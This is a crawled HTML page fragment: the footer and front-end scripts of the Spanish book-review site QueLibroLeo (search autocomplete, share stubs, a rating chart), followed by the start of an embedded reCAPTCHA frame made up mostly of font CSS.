                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/the-crazy-haacks-y-la-camara-imposible-serie-the-crazy-haacks-1";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "2",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v2qtw2lumpzl
body_size: 48730
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
